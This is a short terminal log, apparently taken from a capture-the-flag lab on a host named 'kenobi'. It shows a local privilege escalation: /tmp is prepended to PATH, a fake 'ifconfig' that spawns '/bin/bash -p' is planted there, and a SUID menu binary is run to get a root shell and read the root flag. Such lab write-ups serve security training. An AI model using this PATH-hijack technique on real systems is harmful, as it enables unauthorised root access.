 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:/tmp$ echo "/bin/bash -p" > ifconfig
kenobi@kenobi:/tmp$ chmod +x ifconfig
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:/tmp# cat /root/root.txt
177b3cd8562289f37382721c28381f02